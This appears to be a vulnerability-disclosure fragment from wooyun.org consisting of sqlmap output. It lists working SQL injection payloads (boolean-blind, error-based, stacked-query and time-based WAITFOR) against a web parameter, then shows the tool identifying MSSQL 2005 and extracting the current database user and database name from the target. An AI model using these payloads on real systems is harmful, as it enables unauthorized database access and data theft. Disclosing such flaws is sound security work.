 Parameter: sec (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sec=1%' AND 9821=9821 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: sec=1%' AND 1938=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(122)+C
HAR(107)+CHAR(113)+(SELECT (CASE WHEN (1938=1938) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(113))) AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: sec=1%';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: sec=1%' WAITFOR DELAY '0:0:5'--
---
[23:09:07] [INFO] testing Microsoft SQL Server
[23:09:07] [INFO] confirming Microsoft SQL Server
[23:09:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:09:07] [INFO] fetching current user
[23:09:07] [INFO] retrieved: d_web
current user:    'd_web'
[23:09:07] [INFO] fetching current database
[23:09:07] [INFO] retrieved: hdcvi_new2014
current database:    'hdcvi_new2014'
www.wooyun.org